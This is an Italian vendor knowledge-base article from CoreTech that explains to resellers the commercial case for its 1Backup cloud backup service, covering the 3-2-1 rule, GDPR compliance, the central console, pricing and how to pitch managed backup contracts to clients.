                                    </div>                                 <div style="display: none;" class="searchDiv">VMWare</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-17" data-id="17">
                        <a href="javascript:void(0)" title="VoIP" id="category-link-17" data-toggle="collapse" data-target="#category-collapse-17">
                            VoIP                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-17">
                                                                <div class="cgrey" data-id="25">
                                        <a title="Kerio Operator" href="VoIP/Kerio-Operator">
                                            <i class="fa fa-book fa-fw"></i>
                                            Kerio Operator                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">Kerio Operator</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-112" data-id="112">
                        <a href="javascript:void(0)" title="WebServer" id="category-link-112" data-toggle="collapse" data-target="#category-collapse-112">
                            WebServer                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-112">
                                                                <div class="cgrey" data-id="191">
                                        <a title="Generico" href="WebServer/Generico">
                                            <i class="fa fa-book fa-fw"></i>
                                            Generico                                        </a>
                                    </div>                                     <div class="cgrey" data-id="223">
                                        <a title="Office 365" href="WebServer/Office-365">
                                            <i class="fa fa-book fa-fw"></i>
                                            Office 365                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">GenericoOffice 365</div>
                                                    </div>
                    </div>
                                    <div class="category-group" id="category-group-62" data-id="62">
                        <a href="javascript:void(0)" title="Windows" id="category-link-62" data-toggle="collapse" data-target="#category-collapse-62">
                            Windows                            <i class="fa fa-chevron-right pull-right fa-fw"></i>
                        </a>
                        <div class="collapse category-collapse sortableContainer guide-product-search" data-table="guide_product" id="category-collapse-62">
                                                                <div class="cgrey" data-id="115">
                                        <a title="generica" href="Windows/generica">
                                            <i class="fa fa-book fa-fw"></i>
                                            generica                                        </a>
                                    </div>                                 <div style="display: none;" class="searchDiv">generica</div>
                                                    </div>
                    </div>
                            <div class="category-group-empty" id="category-group-empty" style="display:none;">
                <a href="javascript:void(0)" title="Nessun risultato">
                    Nessun risultato                </a>
            </div>
        </div>
    </div>
</div>            </div>
            <div class="flexItem flex-lg-75 flex-md-75 flex-sm-100 flex-xs-100 firstFlex">
                <div class="flexContent" id="linkTarget">
                    <div style="display:flex;justify-content: space-between;border-bottom: 1px solid lightgray;align-items: baseline;">
                        <ol style="margin-top: 5px !important;border-bottom: none;" class="breadcrumb minimal-path">
                            <li><a class='link-hoverblue' href="knowledge_base.php?start=Cloud">Cloud</a></li>
                            <li><a class='link-hoverblue' href="1Backup">1Backup</a></li>
                            <li><a class='link-hoverblue' href="1Backup/Backup-in-Cloud">Backup in Cloud</a></li>
                            <li></li>
                        </ol>
                        <div>
                            <i class="fa fa-pencil-square fa-2x" style="color:#418CCA; padding:6px; border-radius: 4px; margin-bottom:6px;padding-bottom: 0;"></i>
                            <strong>Diventa Autore per CoreTech</strong> | <a href="/it/service/chi_siamo/diventa_autore_contenuti.php" title="Diventa Autore" class="text-white">Scopri di più</a>
                        </div>
                    </div>
                                            <div style="margin: 0px; margin-top: 15px; margin-bottom: -5px;" class="alert alert-success fade in alert-dismissible" style="margin-top:18px;">
                            <a href="#" class="close" data-dismiss="alert" aria-label="close" title="close">×</a>
                            <strong>Non sei ancora nostro cliente 1Backup?</strong> Diventa <a style="color: #396386 !important;" href="/it/service/partner/partner.php?&from=KBAlert">Partner CoreTech</a> e visita il nostro <a style="color: #396386 !important;" href="/it/cloud/cloud_backup/configuratore_cloud_backup.php?pagefrom=kb">configuratore prezzi</a>
                        </div>
                                        <br><a style='width:100px;color: #fff !important; border-color: #2d4f6b !important; background-color: #396386 !important;' role='button' class='btn btn-primary' href='/it/service/video_channel/video/Backup_e_Archiviazione/1Backup/1Backup_esternalizzare_il_Backup_nelle_soluzioni_Cloud_Vantaggi_per_il_cliente.php' title='Versione Video'>Vai al Video</a>                    <h1 class="secondTitle">Backup in Cloud: l’aspetto commerciale</h1>
                    <div><p>Quando si parla di backup e di proposta ai clienti di soluzioni per farlo in <strong>Cloud</strong>, bisogna trovare gli argomenti e quindi saper esporre i vantaggi che spingano il cliente a mettere in Cloud il proprio backup. Sicuramente un argomento convincente &egrave; quello che richiama la cosiddetta &ldquo;regola 321&rdquo; la quale dice sostanzialmente che bisogna sempre avere <strong>tre copie dei propri dati</strong>, scritte su <strong>due sistemi diversi</strong>, <strong>uno</strong> dei quali deve essere<strong> off-site</strong>.</p>
<p>Quindi se &egrave; vero che un&rsquo;azienda pu&ograve; avere &ldquo;n&rdquo; copie di <strong>backup</strong>, deve anche fare in modo di averle su sistemi differenti ed una almeno su un sistema remoto, fuori dei propri locali: per esempio per mettersi al riparo da incidenti (incendi o allagamenti) e da eventuali intrusioni e furti.&nbsp;&nbsp;</p>
<p>Le tre copie di rito potrebbero trovarsi una sul server, una su una macchina di backup o su <strong>NAS</strong> magari non raggiungibile o su una cassetta ed una terza copia eventualmente al di fuori e non raggiungibile dalla rete; questo perch&eacute;, ad esempio se si prende un ramsoware, quantomeno non si propaga e la copia in remoto resta al sicuro, protetta e utilizzabile al posto di quella &ldquo;corrotta&rdquo;.</p>
<p>&nbsp;</p>
<p>Di seguito analizzeremo questo scenario alla luce della disponibilit&agrave; del servizio <strong>1Backup</strong> di <strong>CoreTech</strong>, che consente di effettuare il <strong>backup</strong> dei dati in modo da averli anche in <strong>Cloud</strong>.</p>
<p>&nbsp;</p>
<h1>Perch&eacute; esternalizzare il Backup in Cloud</h1>
<p>Le ragioni che dovrebbero convincere un&rsquo;azienda ad esternalizzare il backup su Cloud sono varie: come gi&agrave; accennato, la possibilit&agrave; di avere una copia al sicuro da incidenti come allagamenti e incendi, ma anche da furti o danni causati involontariamente da lavori; ma anche il fatto che la copia remotizzata non &egrave; raggiungibile da eventuali attacchi informatici, virus, ramsomware, cryptolocker che potrebbero infettare la sede.&nbsp;&nbsp;</p>
<p>Un ulteriore elemento di valutazione del <strong>backup in Cloud</strong> &egrave; che secondo l&rsquo;articolo 32 del GDPR ogni azienda deve avere un sistema per ripristinare i dati sensibili in caso di perdita e in tempi rapidi.</p>
<p>&nbsp;</p>
<p>Diciamo che quelle elencate sono le ragioni principali per cui in qualche modo il backup deve essere esternalizzato. In realt&agrave; c&rsquo;&egrave; anche una ragione organizzativa e di competenza insita nel fatto che nel momento in cui un cliente attiva un backup e tipicamente lo ha in casa (quindi &egrave; un soggetto che non ha ancora esternalizzato i propri dati) si trova nella cosiddetta &ldquo;terra di nessuno&rdquo;: molte volte al cliente viene venduto un software di backup ma non la soluzion; vendere solo il software di backup significa che non c'&egrave; nessuno che lo gestisce in maniera adeguata e spesso diventa un problema. Questo perch&eacute; raramente succede che un cliente finale gestisca in autonomia il <strong>backup</strong> con personale idoneo e se poi perde i dati, in qualche modo coinvolge il suo <strong>Service Provider</strong> o chi gli ha venduto il software.</p>
<p>&nbsp;</p>
<p>Mettere il backup in <strong>Cloud</strong> pone al riparo da tutto ci&ograve;, perch&eacute; il cliente in quel caso compera un servizio e non &egrave; esso a gestire il <strong>backup</strong>: il tutto viene eseguito con delle procedure gestite dal provider e comunque il dato salvato in Cloud garantisce che una copia sia sempre al sicuro; per non parlare del fatto che con un&rsquo;opportuna programmazione viene eseguito automaticamente, quindi niente pi&ugrave; rischi che l&rsquo;impiegato di turno dimentichi di eseguirlo.</p>
<p>Per un <strong>Service Provider</strong>, offrire ai clienti una soluzione in Cloud come <strong>1Backup</strong> permette anche scansare l&rsquo;onere di risolvere i problemi causati dall&rsquo;inadempienza del cliente, che in caso di incidente, spesso non riconosce al Service Provider il lavoro che svolger&agrave; per toglierlo dai guai in cui si &egrave; messo.</p>
<h1>Backup in Cloud: perch&eacute; un rivenditore dovrebbe proporlo</h1>
<p>Adesso vediamo quali sono i vantaggi e i motivi per i quali un rivenditore dovrebbe proporre il servizio di backup in Cloud. Sicuramente il primo sta nella possibilit&agrave; di prevedere, quantificare ed organizzare la propria attivit&agrave;, perch&eacute; ponendo in <strong>Cloud</strong> il <strong>backup</strong> dei propri clienti &egrave; esso stesso ad occuparsene; questo significa che non ci saranno pi&ugrave; i problemi accennati causati dall&rsquo;inadempienza del cliente, le lamentele ingiustificate di clienti che comperano un prodotto software per il backup e poi perdono i dati perch&eacute; non lo usano correttamente ecc.</p>
<p>Inoltre il <strong>Service Provider</strong> avr&agrave;, per la gestione dei backup, un riconoscimento economico perch&eacute; lo offrir&agrave; come servizio.</p>
<p>Sicuramente il backup rimane una preoccupazione per il Service Provider, ma diventa un onere &nbsp;facilmente gestibile perch&eacute; dipender&agrave; da esso.</p>
<p>Peraltro vendere il backup in Cloud significa anche standardizzare la soluzione utilizzata, semplificandosi il lavoro, riducendo i costi e i tempi di formazione del proprio personale tecnico e oltretutto potendo amministrare i backup di tutti i clienti da un&rsquo;unica piattaforma, che nel caso di <strong>1backup</strong> &egrave; la relativa <strong>Dashboard</strong> accessibile dal portale <strong>Sygma</strong>. La gestione, peraltro, pu&ograve; essere fatta da remoto e quindi senza doversi spostare fisicamente, tantomeno andare nelle aziende clienti.</p>
<p>Tra gli altri oneri da cui ci si solleva c&rsquo;&egrave; la gestione dell&rsquo;hardware su cui si esegue il backup: ad esempio se il cliente esegue il backup in locale su un <strong>NAS</strong>, quando arriva ad occupare l&rsquo;intero storage tira in ballo il rivenditore, il quale a quel punto deve cercare e proporre una nuova soluzione, dedicandoci del tempo; a meno che il cliente non voglia evitare ulteriori spese e interventi e vada a tagliare sulla retention del backup. Similmente, in caso di guasto dello storage.</p>
<p>Tornando alla questione economica, quando si utilizzano soluzioni esternalizzate che permettono di tenere sotto controllo tutti i clienti insieme, la standardizzazione scelta permette di gestire un volume di clienti ben superiore a quello che potrebbe gestire dovendo andare a gestire i backup in casa dei clienti. Tradotto in risorse umane, significa ottimizzare il lavoro del personale dedicato a tale lavoro, con il risultato che si riesce aumentare la redditivit&agrave; del servizio e potenzialmente la quantit&agrave; di clienti senza dover obbligatoriamente scalare su un numero superiore di tecnici.</p>
<p>Standardizzazione e centralizzazione sono due motivi che spingono a proporre il backup in Cloud.</p>
<p>Nel momento in cui si riesce a standardizzare alcuni processi e alcune attivit&agrave;, in qualche modo le si pu&ograve; inserire in un proprio catalogo di servizi e in qualche modo creare un'offerta a canone per il cliente in modalit&agrave; MSP, quindi formulare un canone in cui c'&egrave; dentro tutta una serie di servizi tra cui il backup, che &egrave; una delle basi.</p>
<h1>I quattro punti cardine dell&rsquo;offerta Cloud CoreTech</h1>
<p><strong>CoreTech</strong> offre soluzioni <strong>Cloud</strong> ben strutturate, all&rsquo;interno delle quali &egrave; sempre compreso il backup.</p>
<p>Gli elementi che contraddistinguono l&rsquo;offerta <strong>Cloud CoreTech</strong> sono quattro:</p>
<ul>
<li>qualit&agrave; dell&rsquo;infrastruttura di appoggio;</li>
<li>compliance rispetto alla legislazione vigente;</li>
<li>formula all-inclusive;</li>
<li>supporto tecnico.</li>
</ul>
<p>L&rsquo;infrastruttura &egrave; intesa come <strong>Data Center</strong>, server e architettura di rete ed &egrave; composta da hardware HP, IBM, Cisco o Aruba, quindi dello stesso livello di quello fornito dai <strong>Big Player </strong>dell&rsquo;offerta Cloud. Il fatto che CoreTech sia una realt&agrave; di dimensioni inferiori a quelle di provider pi&ugrave; blasonati non significa che i servizi che eroga siano di qualit&agrave; inferiore e di conseguenza andare a fare il backup su <strong>Cloud CoreTech</strong> significa avere qualcosa che funziona bene, se non meglio, del backup locale.</p>
<p>Peraltro anche i Big Player come <strong>Microsoft</strong>, <strong>Amazon</strong> e <strong>Google</strong> utilizzano Data Center di terzi, come ad esempio quello di <strong>Supernap</strong>, che &egrave; lo stesso dove &egrave; ospitato il <strong>Cloud CoreTech</strong>.</p>
<p>La connettivit&agrave; che usano le Big Tech &egrave; la stessa che viene utilizzata da CoreTech all&rsquo;interno del Data Center, quindi niente di meno dei grandi operatori.</p>
<p>Il secondo punto cardine dell&rsquo;offerta Cloud CoreTech riguarda la legislazione, quindi <strong>GDPR</strong>, <strong>DPA</strong> ecc. Tali aspetti sono importanti perch&eacute; quando si vende un prodotto o un servizio di un operatore terzo, soprattutto se risiede all&rsquo;estero o si appoggia a <strong>Data Center</strong> in territorio estero, non &egrave; detto che custodisca i dati conformemente alla legislazione italiana e al <strong>GDPR</strong>. Questo non tutti lo garantiscono perch&eacute; magari nel Paese dove si trova l&rsquo;infrastruttura, i dati non devono essere protetti e comunque non alla stessa maniera che in Italia.</p>
<p>Il Cloud CoreTech fornisce tutte le garanzie del caso, perch&eacute; risiede su <strong>Data Center</strong> di <strong>Supernap</strong> situato in Italia, quindi vendere una soluzione di backup su Cloud CoreTech significa garantire alla clientela che i propri dati saranno custoditi secondo la legge.</p>
<p>Oltretutto, tra i pregi del backup in Cloud con 1Backup di CoreTech c&rsquo;&egrave; il fatto che il dato che viaggia dal cliente al Cloud CoreTech &egrave; crittografato, quindi &egrave; reso sicuro sin dalla partenza: lo si vede dallo schema proposto nell&rsquo;immagine seguente.</p>
<p><img src="https://www.coretech.it/_public/img/kb/1Backup_commerciale1.png" alt="" width="800" /></p>
<p>Questo significa che anche se i dati venissero sniffati e intercettati, non sarebbero comunque decifrabili; criptati sono anche i dati che compiono il percorso inverso (dal Cloud all&rsquo;infrastruttura locale del cliente finale) durante il restore. &nbsp;</p>
<p>Terzo punto cardine del Cloud CoreTech &egrave; che la relativa offerta &egrave; all inclusive, a differenza di quelle di molti provider di soluzioni <strong>Cloud</strong> in cui spesso il costo &egrave; il primo elemento che si mette a confronto e pur di tenerlo basso le offerte vengono scorporate di qualcosa.</p>
<p>Invece il Cloud CoreTech &egrave; comprensivo di tutto quello che serve: traffico in ingresso, traffico in uscita, backup ecc.</p>
<p>I server Cloud offerti da <strong>CoreTech</strong> sono completi di tutto quello che serve per andare in produzione: non sono versioni minimali giusto per costare poco, poi se il cliente desidera aggiungere qualche risorsa o servizio (backup, supporto tecnico ecc.) deve pagare a parte.</p>
<p>Ogni offerta CoreTech &egrave; inclusiva di tutto, quindi anche degli strumenti per gestire il backup dei dati: chi acquista un server con un certo ammontare di storage, altrettanto ne ha disponibile nella sezione dedicata al backup; gli viene inoltre fornito, oltre allo spazio di backup, l&rsquo;agente per gestire backup, perch&eacute; con il <strong>Cloud CoreTech</strong> vengono dati tutti gli strumenti per la gestione dei backup e non solo lo storage.</p>
<p>In pi&ugrave; viene fatto mensilmente e in maniera automatica un backup di tutta la <strong>macchina virtuale</strong> del cliente, oltre a quello dei dati compreso nell&rsquo;offerta. Praticamente nella soluzione venduta i dati dei clienti esistono tre volte, il che conferisce il massimo della sicurezza, a prezzo invariato.</p>
<p>Quarto punto e non meno importante &egrave; il supporto tecnico: sapere di poter contare sull&rsquo;assistenza del Service Provider in caso di guasti fornisce tranquillit&agrave; a chi deve prendere un impegno nei confronti di un cliente, ad esempio per realizzargli delle macchine di produzione e gestire il backup di tali sistemi. CoreTech assicura che nel momento in cui c'&egrave; un problema il rivenditore possa contare sul suo supporto tecnico e interloquire con una persona.</p>
<p>Questo &egrave; fondamentale per chi fa supporto ed &egrave; chiaramente un elemento importante anche per i clienti, che non sempre trovano lo stesso servizio nei Service Provider internazionali, che spesso rinviano a call-center dislocati chiss&agrave; dove o forniscono al massimo il ri-contatto a seguito dell&rsquo;apertura di ticket.</p>
<h1>1Backup: soluzione completa e su misura del cliente</h1>
<p>CoreTech &egrave; un&rsquo;azienda che si rivolge esclusivamente al canale, quindi i suoi clienti sono esclusivamente i partner (distributori e <strong>Service Provider</strong>); per quanto questo sia in controtendenza rispetto a come si muovono i <strong>Big Player</strong>, che da tempo puntano al cliente finale scavalcando i loro stessi rivenditori, &egrave; una strategia funzionale che mira ad interloquire con operatori che erogheranno il servizio.</p>
<p>Entrando nel dettaglio di <strong>1Backup</strong> si pu&ograve; partire dalla la <strong>retention</strong>, perch&eacute; &egrave; una caratteristica determinante che tocca tutte le esigenze; infatti da un cliente all&rsquo;altro le necessit&agrave; sono molto diverse, perch&eacute; ci sono clienti cui basta una conservazione del backup per 7 giorni ed altri che necessitano 30 giorni (&egrave; quello che sceglie la stragrande maggioranza dei clienti) ma ci sono altri che invece hanno bisogno di un tempo di <strong>retention</strong> superiore, anche diversi mesi e alcuni anche di anni perch&eacute; ci sono dei clienti che sono tenuti a recuperare dei dati anche a distanza di anni. Quindi <strong>1Backup</strong> va incontro un po&rsquo; a tutti nel senso che per ogni agente di backup si va a configurare il settaggio della retention come meglio si desidera.</p>
<p>Si possono creare pi&ugrave; job di backup differenziati per la durata di <strong>retention</strong>: per esempio un job con&nbsp; retention giornaliera (1 giorno) ed uno con retention settimanale.</p>
<p>Restando sui job, in 1Backup &egrave; possibile scegliere varie tipologie di agenti da utilizzare per fare backup di diversa natura: quindi a parte il backup granulare dei dati, che gestisce anche la possibilit&agrave; di fare backup di database <strong>SQL</strong> e mySQL (incluso nel prezzo). C'&egrave; poi la possibilit&agrave; di acquisire macchine virtuali <strong>VMware</strong> a <strong>Hyper-v</strong> e, cosa che non hanno in tanti, la possibilit&agrave; di installare l&rsquo;agente direttamente sui NAS con sistema operativo <strong>QNAP</strong> o <strong>Synology</strong>, quindi laddove un cliente non abbia una configurazione con un server ma un NAS, senza dover fare una triangolazione con una postazione che deve rimanere accesa, dischi mappati eccetera, c&rsquo;&egrave; la possibilit&agrave;, installando &egrave; l'agente direttamente sul NAS, di gestire la comunicazione tra Cloud e il NAS direttamente con questi dispositivi.</p>
<p>In pi&ugrave; c&rsquo;&egrave; l&rsquo;integrazione per acquisire il backup di <strong>Office 365</strong>, per le caselle di posta e per SharePoint. Gli agenti sono multipiattaforma, quindi eseguibili su <strong>Windows</strong>, <strong>Linux</strong> ecc. e c'&egrave; la possibilit&agrave; di scegliere se avere il dato in copia singola o il dato replicato; ognuno pu&ograve; scegliere l'opzione che preferisce &egrave; questo chiaramente poi ha influenza sul prezzo per&ograve; tipicamente dato che molti clienti fanno comunque un backup in casa ma non tutti &egrave; normalmente chi fa un backup in casa e in pi&ugrave; ha la copia nel cloud per la regola 321 viene effettuato backup in Cloud a singola copia e magari ha esternalizzato tutto e non ha una copia di sicurezza in casa opta per il backup a copia replicata</p>
<p>L&rsquo;agente <strong>1Backup</strong> permette anche di aggiungere dei task con destinazione locale, quindi se avete scelto di sottoscrivere il backup in Cloud ma volete gestirlo anche in casa, non &egrave; necessario avere un'altra tecnologia o un altro prodotto che gestisca in casa ma con l&rsquo;agente di backup potete fare il backup anche con destinazione <strong>NAS</strong> o quello che volete all'interno del vostro ambiente.</p>
<p>In situazioni del genere il cliente paga soltanto uno degli spazi perch&eacute; CoreTech d&agrave; la possibilit&agrave; di gestire un backup locale la medesima occupazione di quello che si &egrave; sottoscritto in Cloud, quindi se ad esempio in Cloud si sottoscrivono 100 gigabyte di dati si pu&ograve; sfruttare la tecnologia per fare 100 gigabyte di dati anche il locale.</p>
<p>La gestione dei backup degli utenti avviene tramite la <strong>console centralizzata</strong> di <strong>Sygma</strong>, da remoto, quindi con la massima praticit&agrave;; la relativa Dashboard riepiloga i backup schedulati, quelli completati, i non ancora avviati, quelli falliti e i backup per i quali sono stati prodotti warning.</p>
<p>In caso di errori (JOB Error) segnalati, basta cliccarvi sopra e si apre la finestra proposta dall&rsquo;immagine qui di seguito, ossia la schermata Jobs Check di 1Backup, da cui &egrave; possibile verificare l&rsquo;esito dei backup e la relativa pianificazione.</p>
<p><img src="https://www.coretech.it/_public/img/kb/1Backup_commerciale2.png" alt="" width="800" /></p>
<p>La console riepiloga eventuali errori divisi per agenti installati, i backup andati a buon fine, quelli completati con successo ecc.</p>
<p>Molti sistemi eseguono il backup sia in Cloud o in locale e via dicendo, ma pochi di questi sistemi gestiscono il processo, per esempio di verifica. La particolarit&agrave; del <strong>backup</strong> su <strong>Cloud CoreTech</strong> implementa, da <strong>console centralizzata</strong>, semplici funzionalit&agrave; che permettono a un incaricato ad esempio dell&rsquo;azienda cliente o del Service Provider, di flaggare se il backup &egrave; stato eseguito e se &egrave; stato verificato o meno e, se ad esempio ha dato errore, di scrivere dei commenti e note condivise tra tutti gli operatori che accederanno alla console. Questo serve perch&eacute; se si ha un team di due o pi&ugrave; persone, magari i backup non li controlla una persona sola, quindi la condivisione delle informazioni di stato &egrave; fondamentale.</p>
<p>Mediante la console si controlla da un unico pannello l&rsquo;elenco dei <strong>job di backup</strong> (si pu&ograve; vedere in due tipologie di visualizzazione: quella basata su un calendario con tanti quadratini rossi verdi e gialli, oppure una lista dei job di backup con le relative indicazioni di stato, quindi se &egrave; stato eseguito &egrave; stato verificato o meno) in maniera semplice e rapida; chiunque pu&ograve; vedere quali sono i backup che sono stati verificati e quelli che non lo sono stati, anche andando a ritroso per vedere se nei giorni precedenti i colleghi hanno fatto lavoro di verifica.</p>
<p>Quindi c'&egrave; anche un controllo sul processo di lavoro, funzionalit&agrave; che non ha nessun competitor.</p>
<p>La console propone un quadro generale di tutti i backup e &ldquo;scrollando&rdquo; in essa si possono vedere i dati di tutti i clienti.</p>
<p>Anche per quanto riguarda la verifica dei <strong>backup</strong>, la console centralizzata fa risparmiare una gran quantit&agrave; di tempo rispetto alla gestione tradizionale dal cliente o da remoto, perch&eacute; in questi casi occorre recarsi sul posto o comunque accedere con una piattaforma differente da cliente a cliente per la verifica.</p>
<p>Alcuni sistemi che verificano i <strong>backup</strong> si basano su script che leggono le <strong>e-mail</strong> e in base all&rsquo;oggetto e al contenuto delle <strong>e-mail</strong> traggono le conclusioni; questi, magari funzionano perfettamente ma il controllo sul fatto che un backup sia andato a buon fine o meno non &egrave; disponibile centralmente come in <strong>1Backup</strong>.</p>
<p>Altro vantaggio di 1Backup &egrave; che &egrave; <strong>white label</strong>, cio&egrave; il <strong>Service Provider</strong> pu&ograve; presentare il prodotto con il proprio logo e questo porta un duplice vantaggio: agli occhi dei suoi clienti d&agrave; l&rsquo;impressione di essere molto pi&ugrave; strutturato rispetto a chi propone il servizio di qualcun altro e qualifica maggiormente soprattutto nelle soluzioni <strong>Cloud</strong>, che possono aprire le porte anche per altre cose. Poi offrendo un servizio brandizzato con il proprio logo non si va a sponsorizzare le soluzioni di qualcun altro, con il rischio che qualche cliente poi va a cercare il contatto diretto col fornitore bypassando il <strong>Service Provider</strong>.</p>
<h1>Esecuzione Del Primo Backup</h1>
<p>Il primo backup rappresenta un momento particolare: quando si attiva il servizio di backup in Cloud ci si pu&ograve; trovare di fronte al problema che la linea di connessione a Internet sia lenta per il volume di dati da gestire; per esempio se il backup richiede il trasferimento di 3 Terabyte di dati e magari nel quotidiano il problema di sincronizzazione non c'&egrave; perch&eacute; si eseguono backup incrementali, al primo backup (che &egrave; completo) pu&ograve; presentarsi il problema che il completo upload dei dati verso il Cloud richieda un tempo paragonabile con l&rsquo;intervallo di backup, al punto che quando inizia il primo backup incrementale, ancora non &egrave; stato completato quello completo.</p>
<p>Tale ostacolo pu&ograve; essere aggirato perch&eacute; il cliente pu&ograve; mettere come destinazione del primo backup un disco locale che spedisce a CoreTech, la quale estrae i dati e li mette in Cloud, restituendo poi il disco. Da l&igrave; in poi si parla esclusivamente di backup incrementale, dove la velocit&agrave; &egrave; meno rilevante in quanto nel backup incrementale si salvano solo le differenze rispetto al backup completo.</p>
<p>Questo servizio pu&ograve; incentivare il Service Provider che non ha mai valutato, per certi clienti, il backup in Cloud, a causa della scarsa velocit&agrave; delle loro connessioni Internet.</p>
<p>Peraltro la possibilit&agrave; di impostare a piacimento la frequenza dei backup e il fatto che di norma la schedulazione &egrave; per la sera, quando la connessione non &egrave; impegnata da altre attivit&agrave;, rende accessibile il backup in Cloud anche a chi ha strumenti limitati. &Egrave; chiaro che se il cliente &egrave; uno studio di grafica dove il volume di dati da trasferire comprende una quantit&agrave; immensa di file immagine da centinaia di megabyte, effettivamente di notte se la linea &egrave; molto lenta potrebbero ci potrebbero essere dei problemi, per&ograve; a quel punto il backup non &egrave; l&rsquo;unico problema, in quanto lo stesso intoppo si presenta quando devono collaborare con terzi e si scambiano i file con Dropbox, file Zilla via FTP o altri file transfer, quindi la questione &egrave; differente.</p>
<p>Da una statistica stilata sulla media dei clienti, il backup tipico &egrave; quello da 130 GB e il backup giornaliero trasferisce un 5&divide;10% di tali dati; si tratta pertanto di moli pi&ugrave; che gestibili anche da connessioni non particolarmente prestanti.</p>
<h1>Tariffazione del servizio</h1>
<p>Parliamo quindi della vendita del servizio: un agente medio &egrave; da 130 gigabyte ed ha un costo finale mensile che va dai 6,95 euro per il dato a singola copia ai 12,88 euro per la copia replicata; il canone include l&rsquo;agente di backup.</p>
<p>Si tratta di una cifra irrisoria per un rivenditore, dato che il costo reale non &egrave; quello del prodotto &ldquo;backup in Cloud&rdquo; ma il costo complessivo del servizio, il quale tiene conto del tempo e delle risorse destinate alla gestione dei backup dei singoli clienti. &Egrave; tale insieme che concorre a determinare la cifra da chiedere al cliente finale.</p>
<p>Infatti nel per vendere 1Backup e quindi una soluzione di backup in Cloud occorre prendere in considerazione i 5&divide;10 minuti al giorno per ogni cliente per verificare l&rsquo;esito del backup; &egrave; vero che con la console centralizzata &egrave; pi&ugrave; semplice tenere sotto controllo il tutto, perch&eacute; si clicca sui dettagli e si vede se sono stati fatti i backup, se &egrave; stata flaggata la verifica eccetera, per&ograve; c&rsquo;&egrave; bisogno che qualcuno incaricato di andare guardarsi la situazione, aprire i backup per capire se sono corretti, vedere cosa &egrave; stato caricato, verificare se i dati sono stati cifrati ecc. Insomma, ci vanno almeno 5&divide;10 minuti al giorno per fare i controlli del caso su ogni cliente.</p>
<p>Moltiplicando questo tempo per i giorni del mese si arriva a un minimo di 150 minuti (considerandone 5 al giorno) che praticamente sono due ore e mezza; approssimando a tre ore al mese per cliente e mettendoci dentro anche quella volta in cui si fa un test di restore, in cui magari un backup non &egrave; andato a buon fine e via di seguito, il tempo sale.</p>
<p>Insomma, il costo da addebitare al cliente dovr&agrave; tenere conto del tempo e delle risorse che il Service Provider andr&agrave; a destinare alla gestione del backup e se si ipotizza un costo orario di 50 euro, un controllo mensile del backup di due ore e mezza risulter&agrave; in 125 euro. Praticamente il costo mensile del backup da 130 GB con copia replicata &egrave; circa il 10% del valore del servizio e del costo da addebitare al cliente finale.</p>
<h1>Come convincere il cliente a stipulare un contratto per un servizio Backup All Inclusive a canone mensile</h1>
<p>Nel proporre il <strong>backup in Cloud</strong> bisogna scegliere la giusta modalit&agrave;: se si fa un ragionamento basato sul costo del backup si parte con il piede sbagliato ed anche il cliente finale che confronta semplicemente il backup &egrave; fuori strada; infatti il <strong>Cloud Provider</strong> che vende un backup fornisce lo storage per il salvataggio, ma non l&rsquo;agente e nemmeno la relativa gestione. Questo significa che il cliente che sceglie solo sul prezzo si trover&agrave; poi a dover affrontare i problemi che deriveranno dalla sua impreparazione, perch&eacute; sono in pochi a saper gestire correttamente un backup, specie in Cloud; per non parlare del fatto che se si compera un servizio, &egrave; il Service Provider a rispondere della sua efficienza, mentre se si compera lo storage per il backup e soprattutto lo si fa da un <strong>Big Player</strong> del <strong>Cloud</strong>, &egrave; difficile avere un punto di riferimento in caso di problemi.</p>
<p>Quindi un&rsquo;offerta convincente, che avr&agrave; successo, dovr&agrave; vertere sul servizio e non sul semplice prodotto: sul trasmettere al cliente finale il concetto che il Service Provider gli svolger&agrave; un servizio e non si limiter&agrave; a vendere un pacchetto a totale rischio del sottoscrittore.</p>
<p>La proposta commerciale del backup in Cloud contempla tre scenari:</p>
<ul>
<li>il primo &egrave; dell&rsquo;offerta esplicita del servizio, quindi si offre al cliente il backup in Cloud a un certo costo per spazio occupato; con questa modalit&agrave;, che peraltro molti utilizzano, si delega al cliente la scelta, col rischio che se il cliente non vuole spendere o rientra nella categoria di quelli che non hanno mai perso i dati, far&agrave; fatica ad accettare perch&eacute; non riesce a valorizzare l&rsquo;offerta;</li>
<li>l&rsquo;altro &egrave; quello di inserire il backup in un pacchetto all inclusive nell&rsquo;ottica di un&rsquo;assistenza di tipo MSP comprendente anche assistenza telefonica, un tot di interventi on-site all'anno, la gestione dell&rsquo;antivirus e del firewall, facendo capire che del backup se ne occupa il provider, che nel caso in cui sia necessario provveder&agrave; a ripristinare i dati e l&rsquo;operativit&agrave;;</li>
<li>la terza consiste nel comprendere il backup in un contratto abbastanza remunerativo da sostenerne l&rsquo;onere, magari anche in un pacchetto ore (in questo caso ci si fa sempre bella figura perch&eacute; in apparenza si regala al cliente un servizio in pi&ugrave;).</li>
</ul>
<p>Se il servizio di offre compreso nel pacchetto ore si pu&ograve; quindi fornire un backup standard incluso e se il cliente vuole un backup pi&ugrave; grande gli si propone una tariffazione a parte per dimensioni di backup eccedenti, cos&igrave; che abbia la sensazione di poter scegliere; in alternativa gli si propone gratis il servizio, chiedendogli per&ograve; di riconoscere quel piccolo tempo giornaliero destinato all&rsquo;attivit&agrave; di backup e, trattandosi di qualcosa che effettivamente &egrave; economico (si tratta di poche ore al mese), difficilmente il cliente rifiuter&agrave;.</p>
<p>Peraltro vendendo <strong>1Backup</strong> si verifica l&rsquo;effetto lock-in che vincola il cliente: al cliente non bisogna rendere visibili tutte le soluzioni che il <strong>Service Provider</strong> utilizza, in modo che dipenda da esso e sia quindi incentivato a vincolarsi in un contratto; la formula <strong>white-label</strong> e la conseguente possibilit&agrave; offerta da Coretech di rivendere <strong>1Backup</strong> con il brand del Service Provider aiuta a raggiungere lo scopo.</p>
